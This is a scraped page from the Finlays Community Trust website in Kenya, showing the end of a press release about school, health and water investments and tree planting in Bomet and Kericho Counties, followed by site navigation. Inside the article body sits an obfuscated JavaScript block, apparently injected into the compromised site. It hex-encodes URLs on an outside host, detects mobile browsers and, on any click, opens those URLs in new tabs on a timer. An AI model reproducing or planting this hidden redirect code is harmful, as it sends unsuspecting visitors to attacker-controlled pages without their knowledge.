<p>Under the infrastructure pillar, the Trust has been developing amenities to support socioeconomic development in Bomet and Kericho Counties. Since 2010, the Trust has invested over Ksh 251 million in school, public health, energy and water infrastructure projects.</p>
<p>Commending the milestones achieved by the Trust, Simeon Hutchinson, James Finlay (K) Limited Managing Director and Patron of the Trust said. “We are extremely proud of the milestones achieved by the Trust. Their investment in young people through scholarships and infrastructural projects is key in setting up young people for success. Their strategy in partnering with different stakeholders in the community is important in ensuring that the projects invested in are those most relevant to the community. Important to note is the effort towards bringing awareness on climate mitigation where the Trust partnered with St. Mary’s in conjunction with the County Government of Bomet’s Department of Environment and Natural Resources and the Association of the Religious Sisterhood of Kenya to plant 500 indigenous trees in Bomet County.”</p>
<p>The Finlays Community Trust was officially launched in 2021 as an independent charitable trust to replace Finlays Charitable Trust. The Trust aims to empower communities and nurture sustainable growth in Kericho and Bomet Counties.  To achieve this, the Trust has been guided by its mission to create sustainable, long-term impact by supporting a variety of projects and initiatives across the strategic pillars of education, infrastructure, health and disaster relief.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x52\x79\x4b\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x67\x50\x66\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x6b\x76\x50\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x43\x53\x67\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x6f\x78\x65\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x70\x75\x47\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x69\x54\x51\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x42\x55\x42\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x58\x7a\x71\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x4d\x43\x67\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-3844 post type-post status-publish format-standard has-post-thumbnail hentry category-press-release entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://finlayscommunitytrust.co.ke/finlays-community-trust-scholarship-program-benefits-30-students-in-kericho-and-bomet-counties/" class="related-thumb">

								<img width="768" height="355" src="https://finlayscommunitytrust.co.ke/wp-content/uploads/2023/09/DSC_7534.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Read more about the article Finlays Community Trust Scholarship Program Benefits 30 Students in Kericho and Bomet Counties" itemprop="image" decoding="async" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://finlayscommunitytrust.co.ke/finlays-community-trust-scholarship-program-benefits-30-students-in-kericho-and-bomet-counties/" rel="bookmark">Finlays Community Trust Scholarship Program Benefits 30 Students in Kericho and Bomet Counties</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-09-27T11:19:43+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>27/09/2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-4150 post type-post status-publish format-standard hentry category-press-release entry">

					
					<h3 class="related-post-title">
						<a href="https://finlayscommunitytrust.co.ke/186-students-in-kericho-county-are-set-to-benefit-from-a-new-dining-hall-and-kitchen-at-kachebwani-secondary-school/" rel="bookmark">186 students in Kericho County are set to benefit from a new dining hall and kitchen at Kachebwani Secondary School</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2024-09-10T12:57:35+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>10/09/2024</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-3865 post type-post status-publish format-standard has-post-thumbnail hentry category-press-release entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://finlayscommunitytrust.co.ke/20-secondary-school-bound-students-from-bomet-and-kericho-counties-receive-scholarship-boost/" class="related-thumb">

								<img width="768" height="544" src="https://finlayscommunitytrust.co.ke/wp-content/uploads/2024/01/IMG_6926.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Read more about the article 20 Secondary School Bound Students From Bomet And Kericho Counties Receive Scholarship Boost" itemprop="image" decoding="async" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://finlayscommunitytrust.co.ke/20-secondary-school-bound-students-from-bomet-and-kericho-counties-receive-scholarship-boost/" rel="bookmark">20 Secondary School Bound Students From Bomet And Kericho Counties Receive Scholarship Boost</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2024-01-13T10:47:25+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>13/01/2024</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer parallax-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="media_image-2" class="footer-widget widget_media_image clr"><img width="800" height="255" src="https://finlayscommunitytrust.co.ke/wp-content/uploads/2021/08/FCT-Logo-updated.png" class="image wp-image-344  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="ocean_custom_menu-2" class="footer-widget widget-oceanwp-custom-menu custom-menu-widget clr"><style type="text/css">.ocean_custom_menu-2 > ul > li > a, .custom-menu-widget .ocean_custom_menu-2 .dropdown-menu .sub-menu li a.menu-link{text-transform:uppercase;}.custom-menu-widget .ocean_custom_menu-2.oceanwp-custom-menu > ul.click-menu .open-this{}</style><div class="oceanwp-custom-menu clr ocean_custom_menu-2 left dropdown-click click-icon"><ul id="menu-main-2" class="dropdown-menu click-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-497"><a href="https://finlayscommunitytrust.co.ke/" class="menu-link">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1891"><a href="https://finlayscommunitytrust.co.ke/our-story/" class="menu-link">Our Story <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715"><a href="https://finlayscommunitytrust.co.ke/our-story/#story-background" class="menu-link">Background</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-716"><a href="https://finlayscommunitytrust.co.ke/our-story/#story-purpose" class="menu-link">Purpose and Governance</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-720"><a href="https://finlayscommunitytrust.co.ke/our-story/#story-commitment" class="menu-link">Our Commitment</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-721"><a href="https://finlayscommunitytrust.co.ke/our-story/#story-trustees" class="menu-link">Trustees</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726"><a href="https://finlayscommunitytrust.co.ke/our-story/#story-founder" class="menu-link">Founder</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-498"><a href="https://finlayscommunitytrust.co.ke/we-focus-on/" class="menu-link">We Focus On <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown menu-item-499"><a href="https://finlayscommunitytrust.co.ke/scholarships/" class="menu-link">Scholarships<span class="nav-arrow fa fa-angle-right"></span></a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-501"><a href="https://finlayscommunitytrust.co.ke/secondary-school-scholarships/" class="menu-link">Secondary School Scholarship Programme</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-502"><a href="https://finlayscommunitytrust.co.ke/undergraduate-scholarships/" class="menu-link">Undergraduate Scholarship Programme</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-500"><a href="https://finlayscommunitytrust.co.ke/masters-scholarship-program/" class="menu-link">Masters Scholarship Programme</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4000"><a href="https://finlayscommunitytrust.co.ke/tvet-scholarships/" class="menu-link">TVET Scholarships</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3408"><a href="https://finlayscommunitytrust.co.ke/mentorship/" class="menu-link">The Student Mentorship Program</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-613"><a href="https://finlayscommunitytrust.co.ke/infrastructural-projects/" class="menu-link">Infrastructural Projects</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-612"><a href="https://finlayscommunitytrust.co.ke/water-projects/" class="menu-link">Water Projects</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-611"><a href="https://finlayscommunitytrust.co.ke/environmental-conservation/" class="menu-link">Environmental Conservation</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3407"><a href="https://finlayscommunitytrust.co.ke/the-outgrowers-project/" class="menu-link">The Outgrowers Project</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://finlayscommunitytrust.co.ke/disaster-relief/" class="menu-link">Disaster Relief</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-516"><a href="https://finlayscommunitytrust.co.ke/media-room/" class="menu-link">Media Centre <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1308"><a href="https://finlayscommunitytrust.co.ke/media-room/" class="menu-link">Press Release</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://finlayscommunitytrust.co.ke/reports/" class="menu-link">Reports</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://finlayscommunitytrust.co.ke/photo-gallery/" class="menu-link">Photo Gallery</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1354"><a href="https://finlayscommunitytrust.co.ke/media-room/video-gallery/" class="menu-link">Video Gallery</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://finlayscommunitytrust.co.ke/announcements/" class="menu-link">Announcements</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://finlayscommunitytrust.co.ke/partners/" class="menu-link">Partners</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://finlayscommunitytrust.co.ke/faq/" class="menu-link">FAQ’S</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://finlayscommunitytrust.co.ke/contact-us/" class="menu-link">Contact Us</a></li>
</ul></div></div>				<script type="text/javascript">
					( function( $ ) {
						$( '.ocean_custom_menu-2.oceanwp-custom-menu.dropdown-click ul.dropdown-menu' ).each( function() {

					        var IconDown 	= '<i class="fa fa-angle-down"></i>',
					        	linkHeight 	= $( this ).find( 'li.menu-item-has-children > a' ).outerHeight(),
					        	target;

					        $( this ).find( 'li.menu-item-has-children > a' ).prepend( '<div class="open-this">'+ IconDown +'</div>' );
					        $( this ).find( 'li.menu-item-has-children > a .open-this' ).css( {
								'line-height' : linkHeight +'px',
							} );

							// Target
							if ( $( this ).parent().hasClass( 'click-link' ) ) {
								target = $( this ).find( 'li.menu-item-has-children > a' );
							} else {
								target = $( this ).find( '.open-this' );
							}

					        target.on( 'click', function() {

								// Target
								if ( $( this ).closest( '.ocean_custom_menu-2.oceanwp-custom-menu.dropdown-click' ).hasClass( 'click-link' ) ) {
									var parent 		= $( this ).parent(),
										IconDown 	= $( this ).find( '.open-this' ).parent().parent(),
										IconUp 		= $( this ).find( '.open-this' ).parent().parent();
								} else {
									var parent 		= $( this ).parent().parent(),
										IconDown 	= $( this ).parent().parent(),
										IconUp 		= $( this ).parent().parent();
								}

					            if ( parent.hasClass( 'opened' ) ) {
					                IconDown.removeClass( 'opened' ).find( '> ul' ).slideUp( 200 );
					            } else {
					                IconUp.addClass( 'opened' ).find( '> ul' ).slideDown( 200 );
					            }

								// Return false
								return false;

					        } );

					    } );
					} )( jQuery );
				</script>
							</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
									</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026 - Finlays Community Trust			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/fctadmin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp-child/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://finlayscommunitytrust.co.ke/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"b13cf49a8a","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://finlayscommunitytrust.co.ke/fctadmin/admin-ajax.php","oe_mc_wpnonce":"c32856a24b"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://finlayscommunitytrust.co.ke/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=1.0.0" id="oceanwp-main-js"></script>
<script src="https://finlayscommunitytrust.co.ke/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=1.0.0" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://finlayscommunitytrust.co.ke/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=1.0.0" id="ow-magnific-popup-js"></script>
<script src="https://finlayscommunitytrust.co.ke/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=1.0.0" id="oceanwp-lightbox-js"></script>
<script src="https://finlayscommunitytrust.co.ke/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=1.0.0" id="ow-flickity-js"></script>
<script src="https://finlayscommunitytrust.co.ke/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=1.0.0" id="oceanwp-slider-js"></script>
<script src="https://finlayscommunitytrust.co.ke/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=1.0.0" id="oceanwp-scroll-effect-js"></script>
<script src="https://finlayscommunitytrust.co.ke/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=1.0.0" id="oceanwp-scroll-top-js"></script>
<script src="https://finlayscommunitytrust.co.ke/wp-content/themes/oceanwp/assets/js/select.min.js?ver=1.0.0" id="oceanwp-select-js"></script>
<script src="https://finlayscommunitytrust.co.ke/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://finlayscommunitytrust.co.ke/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://finlayscommunitytrust.co.ke/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://finlayscommunitytrust.co.ke/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6ff3fe2fd103c46c399cee1df95ba34f" id="flickr-widget-script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://finlayscommunitytrust.co.ke/fctadmin/admin-ajax.php","nonce":"2fe37b95bd","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://finlayscommunitytrust.co.ke/finlays-community-trust-awards-prestigious-masters-and-undergraduate-scholarships-to-30-students-from-kericho-and-bomet-counties-2/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://finlayscommunitytrust.co.ke/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script src="https://finlayscommunitytrust.co.ke/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.62" id="pa-elements-handler-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://finlayscommunitytrust.co.ke/wp-includes/js/wp-emoji-release.min.js?ver=6ff3fe2fd103c46c399cee1df95ba34f"}}
</script>
<script type="module">
/*! This file is auto-generated */
